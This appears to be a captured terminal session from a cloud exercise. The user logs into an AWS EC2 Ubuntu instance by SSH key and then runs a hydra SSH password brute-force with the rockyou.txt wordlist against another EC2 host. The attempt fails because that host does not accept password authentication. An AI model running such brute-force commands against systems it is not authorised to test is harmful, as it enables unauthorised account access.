 ubuntu@ip-10-192-11-16: ~
jantzilla@LAPTOP-KLHL6MFI:/mnt/c/users/jantz/desktop/clouddev$ sudo ssh -i create-stack-key.pem ubuntu@ec2-54-162-1-29.compute-1.amazonaws.com
The authenticity of host 'ec2-54-162-1-29.compute-1.amazonaws.com (54.162.1.29)' can't be established.
ECDSA key fingerprint is SHA256:sGDlr84vtRCb5ZYeUlR4z5RFSCo6WHuGNhfPaOG2+HY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'ec2-54-162-1-29.compute-1.amazonaws.com,54.162.1.29' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1092-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Dec 12 04:40:51 UTC 2022
System load:  0.18              Processes:           105
Usage of /:   36.3% of 7.68GB   Users logged in:     0
Memory usage: 19%               IP address for ens5: 10.192.11.16
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
149 packages can be updated.
24 updates are security updates.
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Dec 12 02:58:12 2022 from 73.67.46.230
ubuntu@ip-10-192-11-16:~$ date
Mon Dec 12 04:41:25 UTC 2022
ubuntu@ip-10-192-11-16:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-22-208-141.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-12 04:42:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-22-208-141.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.16:22/ does not support password authentication.
ubuntu@ip-10-192-11-16:~$